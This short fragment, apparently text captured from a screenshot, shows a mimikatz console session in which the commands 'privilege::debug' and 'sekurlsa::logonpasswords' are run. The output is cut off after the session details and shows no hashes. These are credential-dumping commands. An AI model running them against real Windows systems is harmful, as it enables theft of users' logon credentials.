 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 33542044 (00000000:01ffcf9c)
Session           : RemoteInteractive from 6
User Name         : xianxin1
Domain            : XR-0923
Logon Server      : XR-0923
Logon Time        : 2025/10/2 20:09:36